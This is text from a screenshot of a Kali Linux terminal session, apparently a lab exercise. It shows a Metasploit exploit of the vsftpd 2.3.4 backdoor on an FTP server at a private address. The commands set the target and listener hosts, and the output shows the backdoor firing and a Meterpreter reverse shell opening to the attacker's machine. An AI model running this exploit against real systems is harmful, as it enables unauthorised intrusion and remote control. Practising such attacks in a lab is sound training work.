 kali@kali: ~
Session Actions Edit View Help
FETCH_FILENAME WMAFTfYCWr no Name to use on remote system when storing payload; c
annot contain spaces or slashes
FETCH_WRITABLE_DIR ./ yes Remote writable dir to store payload; cannot contain
spaces
Exploit target:
Id Name
-- ----
0 Linux/Unix Command
View the full module info with the info, or info -d command.
msf exploit( ) > set rhosts 10.0.0.6
rhosts => 10.0.0.6
msf exploit( ) > exploit
10.0.0.6:21 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf exploit( ) > set LHOST 10.0.0.3
LHOST => 10.0.0.3
msf exploit( ) > exploit
[*] Started reverse TCP handler on 10.0.0.3:4444
[*] 10.0.0.6:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 10.0.0.6:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 10.0.0.6:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be pre
sent
[+] 10.0.0.6:21 - Backdoor has been spawned!
[*] Meterpreter session 1 opened (10.0.0.3:4444 -> 10.0.0.6:38117) at 2026-11-22 04:29:49 -0500
meterpreter >